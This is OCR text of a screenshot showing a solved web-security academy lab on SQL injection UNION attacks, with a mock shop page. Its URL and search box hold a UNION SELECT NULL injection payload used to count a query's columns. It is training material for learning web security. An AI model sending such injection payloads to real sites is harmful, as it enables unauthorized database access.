 1 2 3 4 10:34
Lab: SQL injection vulnera Lab: SQL injection vulnera Lab: SQL injection UNION SQL injection UNION atta SQL injection vulnerability
https://0aae009403ee4354a89df07600a400de.web-security-academy.net/filter?category=Gifts'+UNION+SELECT+NULL,NULL,NULL--
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
WebSecurity
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Lifestyle
Conversation Controlling Lemon $48.47 View details
High-End Gift Wrapping $37.85 View details
Snow Delivered To Your Door $21.71 View details
Couple's Umbrella $35.21 View details